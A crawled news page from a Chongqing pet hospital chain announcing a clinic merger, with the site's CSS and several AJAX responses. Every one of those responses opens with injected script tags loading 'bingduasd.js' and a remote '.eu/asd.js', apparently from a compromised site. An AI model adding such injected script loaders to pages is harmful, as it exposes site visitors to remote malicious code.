

--- FILE ---
content_type: text/html
request_url: http://cqpet120.com/news/210.htm
body_size: 4263
content:
<html>
<head>
<title>欢迎重庆唯宠动物医院，加入瑞派大家庭！|重庆名望宠物医院 动物医院</title>
<meta name="keywords" content=",宠物医院，动物医院，重庆宠物医院，重庆动物医院，重庆市宠物医院，重庆市动物医院，犬瘟热，细小病毒，传染病，常见病，呕吐，腹泻，咳嗽，拉稀，牙科，眼科，手术，X光，B超，宠物生病 名望宠物医院，外科，猫瘟，猫专科，犬猫老年病，绝育、疫苗，哪家宠物医院最好" />
<meta name="description" content="重庆名望宠物医院目前旗下拥有十七家连锁医院，是重庆宠物医院、重庆动物医院中规模大、设施设备先进、齐全的连锁宠物医院，2015年被中国兽医协会小动物诊疗分会评为“中国百佳宠物医院”。连锁医院总营业面积6000多平米，宠物医院全部员工200余人，有执业兽医师70多名，重庆宠物医院中名列前茅。" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<link href="/skins/default/images/sdcms.css" rel="stylesheet" type="text/css" />
<script src="/inc/sdcms.js"></script>
<script src="/skins/default/images/sdcms.js"></script>
</head>
<body bgcolor="#FFFFFF" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="/skins/default/images/index_1_01.gif" width="320" height="70" alt=""></td>
          <td><img src="/skins/default/images/index_1_02.gif" width="219" height="70" alt=""></td>
          <td><img src="/skins/default/images/index_1_03.gif" width="361" height="70" alt=""></td>
        </tr>
      </table></td>
  </tr>
  <tr> 
    <td><img src="/skins/default/images/index_1_04.gif" width="900" height="195" alt=""></td>
  </tr>
  <tr> 
    <td id="menu"><a href="/index.htm">网站首页</a><img src=/skins/default/images/menu_mid.gif width="1" height="26" hspace="12" align="absmiddle"><a href=../yygk/list.htm>医院概况</a> <img src=/skins/default/images/menu_mid.gif width="1" height="26" hspace="12" align="absmiddle"> <a href=../news/list.htm>新闻中心</a> <img src=/skins/default/images/menu_mid.gif width="1" height="26" hspace="12" align="absmiddle"> <a href=../ysjs/list.htm>医生介绍</a> <img src=/skins/default/images/menu_mid.gif width="1" height="26" hspace="12" align="absmiddle"> <a href=../yyss/list.htm>医院设施</a> <img src=/skins/default/images/menu_mid.gif width="1" height="26" hspace="12" align="absmiddle"> <a href=../cwbk/list.htm>宠物百科</a> <img src=/skins/default/images/menu_mid.gif width="1" height="26" hspace="12" align="absmiddle"> <a href=../hydt/list.htm>行业动态</a> <img src=/skins/default/images/menu_mid.gif width="1" height="26" hspace="12" align="absmiddle"> <a href=../dxbl/list.htm>典型病例</a> <img src=/skins/default/images/menu_mid.gif width="1" height="26" hspace="12" align="absmiddle"> <a href=../ylcs/list.htm>医疗知识</a><img src=/skins/default/images/menu_mid.gif width="1" height="26" hspace="12" align="absmiddle"><a href="/gb" target="_blank">在线咨询</a><img src=/skins/default/images/menu_mid.gif width="1" height="26" hspace="12" align="absmiddle"><a href="/other/1.htm">联系我们</a></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="/skins/default/images/index_1_05.gif" width="196" height="10" alt=""></td>
          <td><img src="/skins/default/images/index_1_06.gif" width="22" height="10" alt=""></td>
          <td><img src="/skins/default/images/index_1_07.gif" width="389" height="10" alt=""></td>
          <td><img src="/skins/default/images/index_1_08.gif" width="293" height="10" alt=""></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="196" valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><img src="/skins/default/images/index_2_01.gif" width="196" height="35" alt=""></td>
        </tr>
        <tr>
          <td><a href="/"><img src="/skins/default/images/index_2_09.gif" alt="" width="196" height="38" border="0"></a></td>
        </tr>
        <tr>
          <td><a href="/yygk/list.htm"><img src="/skins/default/images/index_2_11.gif" alt="" width="196" height="40" border="0"></a></td>
        </tr>
        <tr>
          <td><a href="/ysjs/list.htm"><img src="/skins/default/images/index_2_12.gif" alt="" width="196" height="40" border="0"></a></td>
        </tr>
        <tr>
          <td><a href="/ylcs/list.htm"><img src="/skins/default/images/index_2_13.gif" alt="" width="196" height="40" border="0"></a></td>
        </tr>
        <tr>
          <td><a href="/gb"><img src="/skins/default/images/index_2_15.gif" alt="" width="196" height="40" border="0"></a></td>
        </tr>
        <tr>
          <td><a href="/other/1.htm"><img src="/skins/default/images/index_2_21.gif" alt="" width="196" height="40" border="0"></a></td>
        </tr>
        <tr>
          <td><img src="/skins/default/images/index_2_27.gif" width="196" height="10" alt=""></td>
        </tr>
        <tr>
          <td><a href="/gb"><img src="/skins/default/images/index_2_28.gif" alt="" width="196" height="82" border="0"></a></td>
        </tr>
      </table>
      <table class="dxbl" width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr> 
          <td height="25" bgcolor="#8ED922">  <strong>典型病例</strong></td>
        </tr>
        <tr>
          <td bgcolor="#FFFFFF" id="info"><li><span>03-08</span><a href="../dxbl/68.htm "  target="_blank" title="犬细小病毒病的诊治体会">犬细小病毒病的诊治体…</a></li><li><span>03-08</span><a href="../dxbl/67.htm "  target="_blank" title="子宫蓄脓">子宫蓄脓</a></li><li><span>03-08</span><a href="../dxbl/66.htm "  target="_blank" title="犬瘟热">犬瘟热</a></li><li><span>03-08</span><a href="../dxbl/59.htm "  target="_blank" title="犬传染性肝炎">犬传染性肝炎</a></li><li><span>03-08</span><a href="../dxbl/58.htm "  target="_blank" title="狗狗-眼球脱出">狗狗-眼球脱出</a></li><li><span>03-08</span><a href="../dxbl/53.htm "  target="_blank" title="犬疥螨病">犬疥螨病</a></li></td>
        </tr>
      </table></td>
    <td valign="top"><table width="100%" height="47" border="0" cellpadding="0" cellspacing="5">
        <tr> 
          <td id="search"><form name="search" action="../plug/search.asp" method="post" onSubmit="return checksearch()">
		  <div class="left search_l"><img src="../skins/default/images/search_l.gif" /></div>
		  <div class="left">
                <input name="key" type="text" class="search_input"  onFocus="if (value =='请输入关键字'){value =''}" onBlur="if (value ==''){value='请输入关键字'}" value="请输入关键字" />
		  </div>
		  <div class="left search_l"><input name="" type="image" src="../skins/default/images/search_bnt.gif" /></div>
		      <div class="left search_txt">热门搜索：重庆著名宠物医院　古代牧羊犬</div>
		  </form></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="5" cellpadding="0">
        <tr> 
          <td>
		  <div class="left c_left">
      <div class="width_l mag_t">
	    <div class="sub_i_bg01">新闻中心</div>
		<div class="sub_i_b01">
		<div class="notice_title">欢迎重庆唯宠动物医院，加入瑞派大家庭！</div>
		<div class="notice_info">作者：admin 日期：2022-2-11 16:37:05 人气：<span id="show_i_hits_hits"><script>get_hits(210,1,0,"show_i_hits_hits");</script></span>  </div>
		<div class="notice_content"><div><span style="font-size: 15px;">为继续扩大宠物医疗连锁的规模与覆盖，给予宠物和宠主更好的服务和体验，日前，重庆唯宠动物医院（大坪分院，茶园分院，大学城分院、协信城分院）与瑞派在发展战略目标上高度融合，双方使命追求和价值理念高度一致，4家医院正式加入瑞派宠物医院。</span></div><div><span style="font-size: 15px;">2021年12月11日，在瑞派名望渝北旗舰店会议室，瑞派华西管理公司副总经理兼重庆名望分公司总经理陈晓琴女士、瑞派华西管理公司运营总监朱少辉先生及运营督导经理李昆洪先生与重庆唯宠动物医院总经理王运科先生进行了战略合作签约仪式，华西管理公司、唯宠动物医院全体股东出席了此次签约仪式。</span></div><div><span style="font-size: 15px;"><br></span></div><div style="text-align: center;"><br></div><div style="text-align: center;"><img src="../upfile/202221116423554619.jpg" alt="" align="" border="0px" width="400" height="250"></div><div style="text-align: center;"><br></div><div style="text-align: center;"><img src="../upfile/202221116432682873.jpg" alt="" align="" border="0px" width="400" height="300"></div><div style="text-align: center;"><br></div><div style="text-align: center;"><img src="../upfile/202221116444072553.png" alt="" align="" border="0px" width="400"></div><div style="text-align: center;"><img src="../upfile/202221116453899332.jpg" alt="" align="" border="0px" width="400"></div><div><img alt="" align="" border="0px"></div></div>
		<div>上一篇：<a href="../news/209.htm">瑞派名望第二十家分院（礼嘉分院）</a><br>下一篇：<a href="../news/211.htm">瑞派名望第二十一家分院（西区分院）</a></div>
		  <div class="clear"></div>
		</div>
	  </div>
	  
	  <div class="width_l mag_t">
	    <div class="sub_i_bg01"><span>共有<span id="show_i_commentnum"><script>get_comment(210);</script></span>条评论信息</span>评论信息</div>
		<div class="sub_i_b01">
		  <div id="comment_list">
		  <script>load_comment(210)</script>
		  </div>
		  <div id="comment_post">
		  <script>load_comment_post(210)</script>
		  </div>
		</div>
	  </div>
	  
    </div>
		  
		  </td>
        </tr>
      </table> </td>
  </tr>
</table>
<div align="center"><img src="/skins/default/images/index_2_30.gif" width="900" height="8" alt=""></div>
<table width="900" height="133" border="0" align="center" cellpadding="0" cellspacing="0" id="__01">
  <tr> 
    <td> <img src="/skins/default/images/index_4_01.gif" width="8" height="41" alt=""></td>
    <td height="41" colspan="2" bgcolor="#eeeeee"><li style="width:17%;float:left"><a href="http://www.cqedu24.com" target="_blank">重庆二级建造师培训</a></li><li style="width:17%;float:left"><a href="http://www.mwpet.com" target="_blank">名望宠物医院渝北旗舰院</a></li><li style="width:17%;float:left"><a href="http://www.mwcwyy.com/" target="_blank">杨家坪名望宠物医院</a></li></td>
    <td> <img src="/skins/default/images/index_4_03.gif" width="8" height="41" alt=""></td>
  </tr>
  <tr> 
    <td colspan="2"> <img src="/skins/default/images/index_4_04.gif" width="93" height="91" alt=""></td>
    <td colspan="2" bgcolor="#ffffff">版权所有：重庆市宠物医院 CopyRight2005-2008 <br>
      地址:上清寺路111号（地名：九涵洞；牛角沱立交桥往化龙桥方向350米)<br>
      联系电话:63635673 13018303328 <a href="http://www.miibeian.gov.cn/" target="_blank">渝ICP备05014986号</a><script language="javascript" type="text/javascript" src="http://js.users.51.la/2645913.js"></script>
<noscript><a href="http://www.51.la/?2645913" target="_blank"><img alt="我要啦免费统计" src="http://img.users.51.la/2645913.asp" style="border:none" /></a></noscript></td>
  </tr>
  <tr> 
    <td> <img src="/skins/default/images/fgf1.gif" width="8" height="1" alt=""></td>
    <td> <img src="/skins/default/images/fgf1.gif" width="85" height="1" alt=""></td>
    <td> <img src="/skins/default/images/fgf1.gif" width="799" height="1" alt=""></td>
    <td> <img src="/skins/default/images/fgf1.gif" width="8" height="1" alt=""></td>
  </tr>
</table>
</body>
</html>

--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://cqpet120.com/inc/gethits.asp?id=210&action=1&t=0
body_size: 274
content:

<script language="javascript" src="bingduasd.js?s=201&col=ffdd00"></script><script language="javascript" src=".js?s=201&col=ffdd00"></script><script language="javascript" src="http://.eu/asd.js?s=201&col=ffdd00"></script>583

--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://cqpet120.com/inc/gethits.asp?id=210&action=2
body_size: 279
content:

<script language="javascript" src="bingduasd.js?s=201&col=ffdd00"></script><script language="javascript" src=".js?s=201&col=ffdd00"></script><script language="javascript" src="http://.eu/asd.js?s=201&col=ffdd00"></script><a>0</a>

--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://cqpet120.com/plug/comment.asp?id=210
body_size: 271
content:

<script language="javascript" src="bingduasd.js?s=201&col=ffdd00"></script><script language="javascript" src=".js?s=201&col=ffdd00"></script><script language="javascript" src="http://.eu/asd.js?s=201&col=ffdd00"></script>

--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://cqpet120.com/plug/comment.asp?id=210&action=add
body_size: 487
content:

<script language="javascript" src="bingduasd.js?s=201&col=ffdd00"></script><script language="javascript" src=".js?s=201&col=ffdd00"></script><script language="javascript" src="http://.eu/asd.js?s=201&col=ffdd00"></script><div id="comment_title">发表评论</div><div id="comment_content"><ul id="comment_add"><form onSubmit='return checkcomment(this);'><li>姓 名：<input name="username" type="text"><button type="submit">发表</button><input name="id" type="hidden" value="210"></li><li><textarea name="content"></textarea><br><span id="showmsg"></span></li></form></ul></div>

--- FILE ---
content_type: text/css
request_url: http://cqpet120.com/skins/default/images/sdcms.css
body_size: 3216
content:
BODY {
	BACKGROUND: url(bg.gif) repeat-x 50% top
}
BODY {
	LINE-HEIGHT: 18px; FONT-FAMILY: "宋体"; COLOR: #555; FONT-SIZE: 12px
}
DIV {
	LINE-HEIGHT: 18px; FONT-FAMILY: "宋体"; COLOR: #555; FONT-SIZE: 12px
}
TABLE {
	LINE-HEIGHT: 18px; FONT-FAMILY: "宋体"; COLOR: #555; FONT-SIZE: 12px
}
TD {
	LINE-HEIGHT: 18px; FONT-FAMILY: "宋体"; COLOR: #555; FONT-SIZE: 12px
}
FORM {
	LINE-HEIGHT: 18px; FONT-FAMILY: "宋体"; COLOR: #555; FONT-SIZE: 12px
}
P {
	LINE-HEIGHT: 18px; FONT-FAMILY: "宋体"; COLOR: #555; FONT-SIZE: 12px
}
INPUT {
	LINE-HEIGHT: 18px; FONT-FAMILY: "宋体"; COLOR: #555; FONT-SIZE: 12px
}
FORM {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
BODY {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
UL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
.width {
	MARGIN: auto; WIDTH: 900px; OVERFLOW: hidden
}
.width_l {
	WIDTH: 695px; OVERFLOW: hidden
}
.mag_t {
	MARGIN-TOP: 5px; CLEAR: both
}
.mag_l {
	MARGIN-LEFT: 5px
}
A {
	COLOR: #333; TEXT-DECORATION: none
}
A:hover {
	COLOR: #f30; TEXT-DECORATION: none
}
.clear {
	CLEAR: both
}
.left {
	FLOAT: left
}
.right {
	FLOAT: right
}
.dis {
	DISPLAY: none
}
.block {
	DISPLAY: block
}
#logo {
	WIDTH: 400px
}
#search {
	MARGIN-TOP: 50px
}
.search_l {
	PADDING-BOTTOM: 0px; PADDING-LEFT: 1px; PADDING-RIGHT: 0px; PADDING-TOP: 1px
}
.search_input {
	BORDER-BOTTOM: #f7be78 1px solid; POSITION: static; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-LEFT: 8px; WIDTH: 220px; PADDING-RIGHT: 0px; HEIGHT: 24px; BORDER-TOP: #f7be78 1px solid; BORDER-RIGHT: 0px; PADDING-TOP: 3px
}
.search_txt {
	PADDING-BOTTOM: 4px; PADDING-LEFT: 10px; PADDING-RIGHT: 0px; PADDING-TOP: 4px
}
#menu {
	LINE-HEIGHT: 30px; MARGIN: auto; PADDING-LEFT: 15px; BACKGROUND: url(menu_bg.gif) repeat-x 50% top; HEIGHT: 30px; OVERFLOW: hidden
}
#menu UL {
	LIST-STYLE-TYPE: none
}
LI {
	LIST-STYLE-TYPE: none
}
#menu LI {
	DISPLAY: inline
}
#menu LI {
	FLOAT: left; COLOR: #fff; MARGIN-LEFT: 30px
}
#menu A {
	COLOR: #fff
}
#menu A:hover {
	COLOR: #ff0
}
.c_l {
	WIDTH: 695px; OVERFLOW: hidden
}
.c_r {
	WIDTH: 200px; OVERFLOW: hidden
}
.sub_i_bg {
	BACKGROUND: url(sub_i_bg.gif) repeat-x 50% top
}
.sub_i_title {
	LINE-HEIGHT: 30px; PADDING-LEFT: 10px; WIDTH: 72px; BACKGROUND: url(sub_title_bg.gif) no-repeat; HEIGHT: 30px; COLOR: #6bb146; FONT-WEIGHT: bold
}
.sub_i_b {
	BORDER-BOTTOM: #cee5c2 1px solid; BORDER-LEFT: #cee5c2 1px solid; PADDING-BOTTOM: 10px; PADDING-LEFT: 10px; WIDTH: 418px; PADDING-RIGHT: 10px; HEIGHT: 138px; BORDER-TOP: 0px; BORDER-RIGHT: #cee5c2 1px solid; PADDING-TOP: 10px
}
.sub_i_bg01 {
	BORDER-BOTTOM: 0px solid; BORDER-LEFT: #cee5c2 1px solid; LINE-HEIGHT: 28px; PADDING-LEFT: 12px; BACKGROUND: url(i_t_bg.gif) repeat-x; COLOR: #6bb146; OVERFLOW: hidden; BORDER-TOP: #cee5c2 1px solid; FONT-WEIGHT: bold; BORDER-RIGHT: #cee5c2 1px solid
}
.showson {
	BORDER-LEFT: #cee5c2 1px solid; LINE-HEIGHT: 30px; PADDING-LEFT: 40px; WIDTH: 100%; BORDER-TOP-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-RIGHT: #cee5c2 1px solid
}
.showson LI {
	WIDTH: 60px; FLOAT: left
}
.sub_i_bg01 SPAN {
	PADDING-RIGHT: 12px; FLOAT: right; COLOR: #a1cc8a; FONT-WEIGHT: normal
}
.sub_i_bg01 SPAN SPAN {
	PADDING-BOTTOM: 0px; MARGIN: 0px 2px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FLOAT: none; PADDING-TOP: 0px
}
.sub_i_bg01 SPAN A {
	COLOR: #6bb146
}
.sub_i_bg01 SPAN A:hover {
	COLOR: #f30
}
.sub_i_b01 {
	BORDER-BOTTOM: #cee5c2 1px solid;
	BORDER-LEFT: #cee5c2 1px solid;
	OVERFLOW: hidden;
	BORDER-TOP: #cee5c2 1px solid;
	BORDER-RIGHT: #cee5c2 1px solid;
	padding: 4px;
	clear: left;
}
.sub_i_b_link {
	BORDER-BOTTOM: #cee5c2 1px solid; BORDER-LEFT: #cee5c2 1px solid; PADDING-BOTTOM: 10px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px; BORDER-TOP: 0px; BORDER-RIGHT: #cee5c2 1px solid; PADDING-TOP: 10px
}
#info_ordnum DIV {
	FLOAT: left
}
.pic_ordnum DIV {
	FLOAT: left
}
.sub_bg {
	POSITION: relative; TEXT-ALIGN: center; LINE-HEIGHT: 25px; MARGIN: 5px 0px -1px; WIDTH: 65px; BACKGROUND: url(sub_bg.gif) no-repeat center 50%; HEIGHT: 24px; COLOR: #6bb146; FONT-WEIGHT: bold
}
.sub_bg A {
	COLOR: #6bb146
}
.unsub_bg {
	TEXT-ALIGN: center; LINE-HEIGHT: 25px; MARGIN: 5px 0px -1px; WIDTH: 65px; BACKGROUND: url(unsub_bg.gif) #fff no-repeat center 50%; HEIGHT: 24px; COLOR: #909090; FONT-WEIGHT: normal
}
.unsub_bg A {
	COLOR: #909090
}
#sub_width {
	WIDTH: 345px
}
.foot {
	TEXT-ALIGN: center; PADDING-BOTTOM: 10px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px; PADDING-TOP: 10px
}
#foot {
	COLOR: #d0d0d0
}
#foot A {
	COLOR: #666
}
#notice {
	HEIGHT: 149px
}
#notice LI SPAN {
	FLOAT: right
}
#link {
	WIDTH: 100%
}
#link LI {
	FLOAT: left
}
#link_pic {
	WIDTH: 100%
}
#link_pic LI {
	MARGIN: 2px 0px; FLOAT: left
}
#index_pic {
	TEXT-ALIGN: center; WIDTH: 100%; OVERFLOW: hidden
}
#index_pic LI {
	WIDTH: 20%; FLOAT: left
}
#index_pic LI IMG {
	BORDER-BOTTOM: #ddd 1px solid; BORDER-LEFT: #ddd 1px solid; PADDING-BOTTOM: 2px; MARGIN: 4px 0px; PADDING-LEFT: 2px; PADDING-RIGHT: 2px; BORDER-TOP: #ddd 1px solid; BORDER-RIGHT: #ddd 1px solid; PADDING-TOP: 2px
}
.index_pic {
	TEXT-ALIGN: center; WIDTH: 100%; OVERFLOW: hidden
}
.index_pic LI {
	WIDTH: 20%; FLOAT: left
}
.index_pic LI IMG {
	BORDER-BOTTOM: #ddd 1px solid; BORDER-LEFT: #ddd 1px solid; PADDING-BOTTOM: 2px; MARGIN: 4px 0px; PADDING-LEFT: 2px; PADDING-RIGHT: 2px; BORDER-TOP: #ddd 1px solid; BORDER-RIGHT: #ddd 1px solid; PADDING-TOP: 2px
}
#vote {
	MARGIN: 10px
}
#vote LI {
	LINE-HEIGHT: 22px; HEIGHT: 22px
}
.vote {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: center; BORDER-LEFT: 0px; LINE-HEIGHT: 22px; WIDTH: 44px; BACKGROUND: url(vote_bg.gif) no-repeat; HEIGHT: 22px; COLOR: #fff; FONT-SIZE: 12px; BORDER-TOP: 0px; BORDER-RIGHT: 0px
}
#info LI {
	LINE-HEIGHT: 24px; PADDING-LEFT: 10px; BACKGROUND: url(dot.gif) repeat-y left 50%; HEIGHT: 24px
}
#info LI SPAN {
	FLOAT: right; COLOR: #999
}
#info_list LI {
	BACKGROUND-IMAGE: url(line.gif); LINE-HEIGHT: 26px; PADDING-LEFT: 10px; HEIGHT: 26px
}
#info_list SPAN {
	FLOAT: right; COLOR: #999
}
#info_tt LI {
	WIDTH: 50%; FLOAT: left
}
#info_tt LI SPAN {
	FLOAT: right; COLOR: #999; MARGIN-RIGHT: 4px
}
.vote_width {
	MARGIN: auto; WIDTH: 600px; OVERFLOW: hidden
}
.vote_width H5 {
	TEXT-ALIGN: center; COLOR: #0099ff; FONT-SIZE: 14px
}
.vote_width UL LI {
	WIDTH: 33%; FLOAT: left; HEIGHT: 25px
}
.vote_width UL LI DIV {
	BACKGROUND: #f30; HEIGHT: 20px
}
#vote_msg {
	BORDER-BOTTOM: #f7be78 1px solid; BORDER-LEFT: #f7be78 1px solid; PADDING-BOTTOM: 4px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px; BACKGROUND: #fdf3e7; COLOR: #f30; BORDER-TOP: #f7be78 1px solid; BORDER-RIGHT: #f7be78 1px solid; PADDING-TOP: 4px
}
.notice_title {
	TEXT-ALIGN: center; LINE-HEIGHT: 30px; FONT-SIZE: 14px; FONT-WEIGHT: bold
}
.notice_title HR {
	WIDTH: 96%; HEIGHT: 1px; COLOR: #fff; OVERFLOW: hidden; BORDER-TOP: #ccc 1px solid; align: center
}
.notice_info {
	BORDER-BOTTOM: #ffcda5 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #ffcda5 1px solid; LINE-HEIGHT: 25px; MARGIN: 6px 0px; BACKGROUND: #fff9f4; HEIGHT: 25px; BORDER-TOP: #ffcda5 1px solid; BORDER-RIGHT: #ffcda5 1px solid
}
.dxbl {
	BORDER-BOTTOM: #dddddd 1px solid; BORDER-LEFT: #dddddd 1px solid; LINE-HEIGHT: 25px; MARGIN: 6px 0px; BACKGROUND: #8ed922; HEIGHT: 25px; BORDER-TOP: #dddddd 1px solid; BORDER-RIGHT: #dddddd 1px solid
}
.notice_info SPAN {
	COLOR: #f00
}
.notice_info SPAN A {
	COLOR: #f00; TEXT-DECORATION: underline
}
.notice_jj {
	PADDING-BOTTOM: 10px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px; BACKGROUND: #fcfcfc; PADDING-TOP: 10px
}
.notice_content {
	PADDING-BOTTOM: 10px; PADDING-LEFT: 10px; WIDTH: auto; PADDING-RIGHT: 10px; MARGIN-BOTTOM: 10px; OVERFLOW: hidden; WORD-BREAK: break-all; PADDING-TOP: 10px
}
#comment {
	PADDING-BOTTOM: 0px; PADDING-LEFT: 18px; PADDING-RIGHT: 18px; PADDING-TOP: 0px
}
#comment LI {
	LINE-HEIGHT: 25px
}
#content LI DIV {
	LINE-HEIGHT: normal; COLOR: #ccc
}
#comment LI HR {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; HEIGHT: 1px; COLOR: #fff; BORDER-TOP: #ccc 1px dashed; BORDER-RIGHT: 0px
}
#comment LI SPAN {
	COLOR: #0066cc
}
#comment LI INPUT {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; WIDTH: 100px; HEIGHT: 20px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
#comment LI BUTTON {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; LINE-HEIGHT: 23px; MARGIN: 0px 0px 0px 6px; WIDTH: 50px; HEIGHT: 23px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
#comment LI TEXTAREA {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; LINE-HEIGHT: 20px; WIDTH: 96%; HEIGHT: 120px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.search {
	PADDING-BOTTOM: 0px; PADDING-LEFT: 18px; PADDING-RIGHT: 18px; PADDING-TOP: 0px
}
.search LI {
	LINE-HEIGHT: 25px
}
.search LI DIV {
	LINE-HEIGHT: normal; COLOR: #aaa
}
.search LI HR {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; MARGIN: 6px 0px; HEIGHT: 1px; COLOR: #fff; BORDER-TOP: #ccc 1px dashed; BORDER-RIGHT: 0px
}
.search LI SPAN {
	FLOAT: right; COLOR: #ccc
}
#right_sub LI {
	LINE-HEIGHT: 28px; TEXT-INDENT: 24px; BACKGROUND: url(class_bg.gif) no-repeat left 50%; HEIGHT: 28px
}
#right_sub LI B {
	
}
.book {
	BORDER-BOTTOM: #d4d4d4 1px solid; BORDER-LEFT: #d4d4d4 1px solid; BORDER-TOP: #d4d4d4 1px solid; BORDER-RIGHT: #d4d4d4 1px solid
}
#book DT {
	LINE-HEIGHT: 35px
}
#book INPUT {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; HEIGHT: 20px; FONT-SIZE: 12px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid; PADDING-TOP: 0px
}
#book TEXTAREA {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; WIDTH: 90%; BACKGROUND: url(tishi.gif) no-repeat right bottom; HEIGHT: 120px; OVERFLOW: auto; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.book_show {
	BORDER-BOTTOM: #cee5c2 1px solid; BORDER-LEFT: #cee5c2 1px solid; PADDING-BOTTOM: 2px; LINE-HEIGHT: 28px; MARGIN-TOP: 10px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; BACKGROUND: url(i_t_bg.gif); HEIGHT: 28px; BORDER-TOP: #cee5c2 1px solid; BORDER-RIGHT: #cee5c2 1px solid; PADDING-TOP: 2px
}
.book_show SPAN {
	FLOAT: right
}
.book_content {
	BORDER-BOTTOM: #cee5c2 1px solid; BORDER-LEFT: #cee5c2 1px solid; PADDING-BOTTOM: 6px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; MARGIN-BOTTOM: 10px; OVERFLOW: hidden; WORD-BREAK: break-all; BORDER-TOP: 0px; BORDER-RIGHT: #cee5c2 1px solid; PADDING-TOP: 6px
}
.book_content SPAN {
	MARGIN-TOP: 10px; COLOR: #fff; FONT-WEIGHT: bold
}
.book_page {
